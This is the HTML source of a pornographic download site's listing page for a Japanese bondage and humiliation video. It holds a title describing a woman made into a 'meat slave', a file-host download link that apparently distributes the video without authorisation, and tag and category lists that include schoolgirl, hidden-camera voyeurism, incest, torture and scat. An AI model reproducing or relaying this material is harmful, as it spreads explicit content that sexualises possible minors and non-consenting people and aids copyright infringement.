

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jav-idol.com/jav-censored/bondage-asian/43996-juq-635-ichino-aoi-humiliation-madonna-2024-04-09.html
body_size: 12115
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
<title>JUQ-635 Ichino Aoi 緊・縛・解・禁 麻縄によるマゾヒズム覚醒 夫の為にあの日から…縛られ、嬲られ、肉奴隷と化した私―。Humiliation Madonna 2024-04-09 &raquo; Download Japanese Porn From Rapidgator</title>
<meta name="description" content="">
<meta name="keywords" content="">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Download Japanese Porn From Rapidgator">
<meta property="og:type" content="article">
<meta property="og:title" content="JUQ-635 Ichino Aoi 緊・縛・解・禁 麻縄によるマゾヒズム覚醒 夫の為にあの日から…縛られ、嬲られ、肉奴隷と化した私―。Humiliation Madonna 2024-04-09">
<meta property="og:url" content="https://jav-idol.com/jav-censored/bondage-asian/43996-juq-635-ichino-aoi-humiliation-madonna-2024-04-09.html">
<meta name="news_keywords" content="Humiliation, Ichino Aoi, JUQ, MADONNA, 一乃あおい">
<meta property="og:image" content="https://jav-idol.com/uploads/posts/2024-07/medium/17205301301juq-635-ichino-aoi-humiliation-madonna-2024-04-09-1.jpg">
<meta property="og:description" content="https://fastfile.cc/ezmn1byndrv1/JUQ-635.mp4.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://jav-idol.com/index.php?do=opensearch" title="Download Japanese Porn From Rapidgator">
<link rel="canonical" href="https://jav-idol.com/jav-censored/bondage-asian/43996-juq-635-ichino-aoi-humiliation-madonna-2024-04-09.html">
<link rel="alternate" type="application/rss+xml" title="Download Japanese Porn From Rapidgator" href="https://jav-idol.com/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/templates/pv-light/images/favicon.png" />
	  <link href="/templates/pv-light/style/styles.css?v=09" type="text/css" rel="stylesheet" />
	  <link href="/templates/pv-light/style/engine.css" type="text/css" rel="stylesheet" />
	  <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,400i,600&amp;subset=cyrillic" rel="stylesheet"> 
	  <meta name="theme-color" content="#111">
</head>

<body>

<div class="wrap">

	<div class="wrap-center wrap-main">
	
		<header class="header fx-row fx-middle">
			<a href="/" class="logo"><img src="/templates/pv-light/images/logo.png" alt="" /></a>
			<div class="search-wrap fx-1">
				<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="search-box">
						<input id="story" name="story" placeholder="Search..." type="text" />
						<button type="submit"><span class="icon ion-md-search"></span></button>
					</div>
				</form>
			</div>
			<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
			<div class="btn-menu2"><span class="icon ion-md-more"></span></div>
			<ul class="hd-menu to-mob">
				<li><a href="/jav-uncensored/">JAV-Uncensored</a></li>
				<li><a href="/jav-censored/">JAV-Censored</a></li>
			</ul>
			<!--noindex-->
			
			<div class="btn-fav icon-left js-login"><span class="icon ion-md-heart-empty"></span><span class="fav-count">0</span></div>
			<div class="btn-login js-login">Login</div>
			
			


<div class="login-box not-logged">
	<form method="post">
		<div class="login-title">Login</div>
		<div class="login-avatar"><span class="icon ion-md-person"></span></div>
		<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Login"/></div>
		<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Password" /></div>
		<div class="login-check">
			<label for="login_not_save">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<span>Do not remember me</span>
			</label> 
		</div>
		<div class="login-btn"><button onclick="if (!window.__cfRLUnblockHandlers) return false; submit();" type="submit" title="Login" data-cf-modified-87c6204e4911a08b733a6f35-="">Login</button></div>
		<input name="login" type="hidden" id="login" value="submit" />
		<div class="login-btm fx-row">
			<a href="/?do=register" class="log-register">Sign up</a>
			<a href="https://jav-idol.com/index.php?do=lostpassword">Lost Password?</a>
		</div>
		<div class="login-soc-title">Sign in through</div>
		<div class="login-soc-btns">
			
			
			
			
			
			
		</div>
	</form>
</div>

<!--/noindex-->
		</header>
		
		<!-- END HEADER -->
		
		<div class="cols fx-row">
		
			<aside class="col-left">
				<nav class="side-box to-mob">
					<div class="nav">
                        <span><a href="https://jav-idol.com/jav-censored/squirting/" >Squirting <span>327</span></a></span><span><a href="https://jav-idol.com/jav-censored/torture/" >Torture <span>174</span></a></span><span><a href="https://jav-idol.com/jav-censored/urination/" >Urination (排尿) <span>162</span></a></span><span><a href="https://jav-idol.com/jav-censored/fetish/" >Fetish <span>589</span></a></span><span><a href="https://jav-idol.com/jav-censored/femdom/" >Femdom <span>385</span></a></span><span><a href="https://jav-idol.com/jav-censored/bondage-asian/" >Bondage Asian <span>3049</span></a></span><span><a href="https://jav-idol.com/jav-censored/extreme-jav/" >Extreme JAV <span>86</span></a></span><span><a href="https://jav-idol.com/jav-censored/transsexual/" >Transsexual / Shemale <span>537</span></a></span><span><a href="https://jav-idol.com/jav-censored/vomit/" >Vomit <span>140</span></a></span><span><a href="https://jav-idol.com/jav-censored/enema-humiliation-enema/" > Enema / Humiliation Enema <span>174</span></a></span><span><a href="https://jav-idol.com/jav-censored/scatting/" >Scatting <span>482</span></a></span>  						
					</div>
				</nav>
                <br/>
                <nav class="side-box to-mob">
					<div class="nav">
						<span><a href="https://sexuria.net">Download Porn DVD and Porn SiteRips</a>
                        <a href="https://s-forum.biz">Free Porn Videos Forum</a></span>
					</div>
				</nav>
                <div class="tags">
                    <div>Tags</div>
                    <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/Affair/" title="Publication found: 377">Affair</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/Beauty+Shop/" title="Publication found: 256">Beauty Shop</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/Big+Tits/" title="Publication found: 308">Big Tits</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/Creampie/" title="Publication found: 283">Creampie</a></span> <span class="clouds_xlarge"><a href="https://jav-idol.com/tags/FHD/" title="Publication found: 3754">FHD</a></span> <span class="clouds_small"><a href="https://jav-idol.com/tags/Home/" title="Publication found: 1343">Home</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/Married+Woman/" title="Publication found: 372">Married Woman</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/Mature+Woman/" title="Publication found: 172">Mature Woman</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/Solowork/" title="Publication found: 423">Solowork</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E3%81%8A%E5%A7%89%E3%81%95%E3%82%93/" title="Publication found: 162">お姉さん</a></span> <span class="clouds_large"><a href="https://jav-idol.com/tags/%E3%82%B5%E3%83%B3%E3%83%97%E3%83%AB%E5%8B%95%E7%94%BB/" title="Publication found: 3200">サンプル動画</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E3%82%B9%E3%83%AC%E3%83%B3%E3%83%80%E3%83%BC/" title="Publication found: 272">スレンダー</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E3%83%87%E3%82%B8%E3%83%A2/" title="Publication found: 625">デジモ</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E3%83%87%E3%83%93%E3%83%A5%E3%83%BC%E4%BD%9C%E5%93%81/" title="Publication found: 201">デビュー作品</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E3%83%89%E3%82%AD%E3%83%A5%E3%83%A1%E3%83%B3%E3%82%BF%E3%83%AA%E3%83%BC/" title="Publication found: 200">ドキュメンタリー</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E3%83%89%E3%83%A9%E3%83%9E/" title="Publication found: 289">ドラマ</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E3%83%8F%E3%83%A1%E6%92%AE%E3%82%8A/" title="Publication found: 154">ハメ撮り</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E3%83%91%E3%82%A4%E3%82%BA%E3%83%AA/" title="Publication found: 201">パイズリ</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E3%83%95%E3%82%A7%E3%83%A9/" title="Publication found: 348">フェラ</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E3%83%95%E3%83%AB%E3%83%8F%E3%82%A4%E3%83%93%E3%82%B8%E3%83%A7%E3%83%B3/" title="Publication found: 195">フルハイビジョン</a></span> <span class="clouds_small"><a href="https://jav-idol.com/tags/%E4%B8%AD%E5%87%BA%E3%81%97/" title="Publication found: 1508">中出し</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E4%BA%BA%E5%A6%BB%E3%83%BB%E4%B8%BB%E5%A9%A6/" title="Publication found: 854">人妻・主婦</a></span> <span class="clouds_medium"><a href="https://jav-idol.com/tags/%E5%8D%98%E4%BD%93%E4%BD%9C%E5%93%81/" title="Publication found: 1996">単体作品</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E5%A5%B3%E5%AD%90%E6%A0%A1%E7%94%9F/" title="Publication found: 216">女子校生</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E5%AF%9D%E5%8F%96%E3%82%8A%E3%83%BB%E5%AF%9D%E5%8F%96%E3%82%89%E3%82%8C%E3%83%BBNTR/" title="Publication found: 353">寝取り・寝取られ・NTR</a></span> <span class="clouds_small"><a href="https://jav-idol.com/tags/%E5%B7%A8%E4%B9%B3/" title="Publication found: 1140">巨乳</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E5%B7%A8%E5%B0%BB/" title="Publication found: 150">巨尻</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E6%B7%AB%E4%B9%B1%E3%83%BB%E3%83%8F%E3%83%BC%E3%83%89%E7%B3%BB/" title="Publication found: 254">淫乱・ハード系</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E6%BD%AE%E5%90%B9%E3%81%8D/" title="Publication found: 268">潮吹き</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E7%86%9F%E5%A5%B3/" title="Publication found: 584">熟女</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E7%89%B9%E5%85%B8%E4%BB%98%E3%81%8D%E3%83%BB%E3%82%BB%E3%83%83%E3%83%88%E5%95%86%E5%93%81/" title="Publication found: 772">特典付き・セット商品</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E7%97%B4%E5%A5%B3/" title="Publication found: 413">痴女</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E7%9B%97%E6%92%AE%E3%83%BB%E3%81%AE%E3%81%9E%E3%81%8D/" title="Publication found: 146">盗撮・のぞき</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E7%B4%A0%E4%BA%BA/" title="Publication found: 396">素人</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E7%BE%8E%E4%B9%B3/" title="Publication found: 212">美乳</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E7%BE%8E%E5%B0%91%E5%A5%B3/" title="Publication found: 506">美少女</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E8%BE%B1%E3%82%81/" title="Publication found: 182">辱め</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E8%BF%91%E8%A6%AA%E7%9B%B8%E5%A7%A6/" title="Publication found: 201">近親相姦</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E9%A1%94%E5%B0%84/" title="Publication found: 156">顔射</a></span> <span class="clouds_xsmall"><a href="https://jav-idol.com/tags/%E9%A8%8E%E4%B9%97%E4%BD%8D/" title="Publication found: 155">騎乗位</a></span><div class="tags_more"><a href="https://jav-idol.com/tags/">Show all tags</a></div>
                </div>
			</aside>
			
			<!-- END COL-LEFT -->
			
			<main class="col-right fx-1 fx-row">
			
				<div class="main fx-1">
				
					
				
													

					
					
					
					<div class="clearfix">
						<div id='dle-content'><article class="full ignore-select">
		
		<div class="ftwo fx-row fx-middle">
			<h1 class="fx-1">JUQ-635 Ichino Aoi 緊・縛・解・禁 麻縄によるマゾヒズム覚醒 夫の為にあの日から…縛られ、嬲られ、肉奴隷と化した私―。Humiliation Madonna 2024-04-09</h1>
			
			<div class="vpm-rate" id="fmeta-rate-43996">
				<div class="rate-counts"></div>
				<div class="rate-plus" id="pluss-43996" onclick="if (!window.__cfRLUnblockHandlers) return false; doRateLD('plus', '43996');" data-cf-modified-87c6204e4911a08b733a6f35-=""><span class="icon ion-md-thumbs-up"></span></div>
				<div class="rate-minus" id="minuss-43996" onclick="if (!window.__cfRLUnblockHandlers) return false; doRateLD('minus', '43996');" data-cf-modified-87c6204e4911a08b733a6f35-=""><span class="icon ion-md-thumbs-down"></span></div>
				<div class="rate-data"><span id="ratig-layer-43996" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-43996">0</span></div>
			</div>
			
		</div>
		
		<div class="fthree fx-row">
			<div class="fctrl">
				<span class="icon ion-md-calendar"></span>09 July 2024
			</div>
			<div class="fctrl">
				<span class="icon ion-md-eye"></span>145
			</div>
			<div class="fctrl js-fshare">
				<span class="icon ion-md-share"></span>Share
			</div>
			<div class="fctrl js-login">
				<span class="icon ion-md-heart-empty"></span>To favorites
				
			</div>
			
			<div class="fctrl">
				<a href="javascript:AddComplaint('43996', 'news')"><span class="icon ion-md-flag"></span>Complaint</a>
			</div>
		</div>
		
		<div class="ffour">
			<div class="fdesc full-text clearfix">
				<div align="center"><!--MBegin:https://jav-idol.com/uploads/posts/2024-07/17205301301juq-635-ichino-aoi-humiliation-madonna-2024-04-09-1.jpg|--><a href="https://jav-idol.com/uploads/posts/2024-07/17205301301juq-635-ichino-aoi-humiliation-madonna-2024-04-09-1.jpg" class="highslide"><img src="/uploads/posts/2024-07/medium/17205301301juq-635-ichino-aoi-humiliation-madonna-2024-04-09-1.jpg" style="max-width:100%;" alt=""></a><!--MEnd--></div><br><div align="center"><!--MBegin:https://jav-idol.com/uploads/posts/2024-07/17205301322juq-635-ichino-aoi-humiliation-madonna-2024-04-09-1.jpg|--><a href="https://jav-idol.com/uploads/posts/2024-07/17205301322juq-635-ichino-aoi-humiliation-madonna-2024-04-09-1.jpg" class="highslide"><img src="/uploads/posts/2024-07/medium/17205301322juq-635-ichino-aoi-humiliation-madonna-2024-04-09-1.jpg" style="max-width:100%;" alt=""></a><!--MEnd--></div>

		
		
		
		

		<input type="text" name="xfield[links2-1]">
		
		
		
		
		
		
		
		
		
		
		

		
                
                
                

                <a href="https://fastfile.cc/ezmn1byndrv1/JUQ-635.mp4.html" target="_blank" class="links">Download from Fastfile.cc</a>
                
                
                
                
                
                
                
                
                
                
                
            </div>
			<div class="ftags"><b>Category:</b> <a href="https://jav-idol.com/jav-censored/">JAV-Censored</a> / <a href="https://jav-idol.com/jav-censored/bondage-asian/">Bondage Asian</a></div>
			<div class="ftags"><b>Tags:</b> <span><a href="https://jav-idol.com/tags/Humiliation/">Humiliation</a></span> <span><a href="https://jav-idol.com/tags/Ichino+Aoi/">Ichino Aoi</a></span> <span><a href="https://jav-idol.com/tags/JUQ/">JUQ</a></span> <span><a href="https://jav-idol.com/tags/MADONNA/">MADONNA</a></span> <span><a href="https://jav-idol.com/tags/%E4%B8%80%E4%B9%83%E3%81%82%E3%81%8A%E3%81%84/">一乃あおい</a></span></div>
			<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">
	
	<div class="ac-inputs fx-row">
		<input type="text" maxlength="35" name="name" id="name" placeholder="Name" />
		<input type="text" maxlength="35" name="mail" id="mail" placeholder="E-mail" />
	</div>
	
	<div class="ac-textarea"><script type="87c6204e4911a08b733a6f35-text/javascript">
<!--
var text_enter_url       = "Enter the full URL of the link";
var text_enter_size       = "Enter the dimensions of the flash movie (width, height) ";
var text_enter_flash       = "Enter URL of the flash movie ";
var text_enter_page      = "Enter the page number";
var text_enter_url_name  = "Enter a description of the link";
var text_enter_tooltip  = "Enter a tooltip for the link.";
var text_enter_page_name = "Enter a description of the link";
var text_enter_image    = "Enter the full URL of the image";
var text_enter_email    = "Enter e-mail";
var text_code           = "Example: [CODE] your code here.. [/CODE]";
var text_quote          = "Example: [QUOTE] your quote here.. [/QUOTE]";
var text_upload         = "Upload files and images";
var error_no_url        = "You must enter a URL ";
var error_no_title      = "You must enter a title";
var error_no_email      = "You must enter the e-mail address";
var prompt_start        = "Enter the text to be formatted";
var img_title   		= "Enter the side by which the image should be aligned (left, center, right)";
var email_title  	    = "Enter a description of the link";
var text_pages  	    = "Page";
var image_align  	    = "center";
var bb_t_emo  	        = "Insert emoticons";
var bb_t_col  	        = "Color:";
var text_enter_list     = "Enter a list item. Leave this field blank to quit this voting.";
var text_alt_image      = "Enter image description";
var img_align  	        = "Align";
var text_url_video      = "Video URL:";
var text_url_poster     = "Video Thumbnail URL:";
var text_descr          = "Description:";
var button_insert       = "Insert";
var button_addplaylist  = "Add to Playlist";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >No</option><option value='left' >Left</option><option value='right' >Right</option><option value='center' selected>Center</option></select>";
	
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="if (!window.__cfRLUnblockHandlers) return false; simpletag('b')" title="Bold" data-cf-modified-87c6204e4911a08b733a6f35-=""></b>
<b id="b_i" class="bb-btn" onclick="if (!window.__cfRLUnblockHandlers) return false; simpletag('i')" title="Italic" data-cf-modified-87c6204e4911a08b733a6f35-=""></b>
<b id="b_u" class="bb-btn" onclick="if (!window.__cfRLUnblockHandlers) return false; simpletag('u')" title="Underline" data-cf-modified-87c6204e4911a08b733a6f35-=""></b>
<b id="b_s" class="bb-btn" onclick="if (!window.__cfRLUnblockHandlers) return false; simpletag('s')" title="Strikethrough" data-cf-modified-87c6204e4911a08b733a6f35-=""></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="if (!window.__cfRLUnblockHandlers) return false; simpletag('left')" title="Align left" data-cf-modified-87c6204e4911a08b733a6f35-=""></b>
<b id="b_center" class="bb-btn" onclick="if (!window.__cfRLUnblockHandlers) return false; simpletag('center')" title="Align center" data-cf-modified-87c6204e4911a08b733a6f35-=""></b>
<b id="b_right" class="bb-btn" onclick="if (!window.__cfRLUnblockHandlers) return false; simpletag('right')" title="Align right" data-cf-modified-87c6204e4911a08b733a6f35-=""></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="if (!window.__cfRLUnblockHandlers) return false; show_bb_dropdown(this)" title="Insert emoticons" tabindex="-1" data-cf-modified-87c6204e4911a08b733a6f35-=""></b>
<ul class="bb-pane-dropdown">
	<li><table cellpadding="0" cellspacing="0" border="0" width="100%"><tr><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':bowtie:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':smile:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':laughing:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':blush:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':smiley:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':relaxed:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':smirk:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':heart_eyes:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':kissing_heart:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':kissing_closed_eyes:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':flushed:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':relieved:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':satisfied:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':grin:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':wink:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':stuck_out_tongue_winking_eye:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':grinning:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':kissing:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':stuck_out_tongue:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':sleeping:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':worried:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':frowning:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':anguished:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; dle_smiley(':open_mouth:'); return false;" data-cf-modified-87c6204e4911a08b733a6f35-=""><img alt="open_mouth" 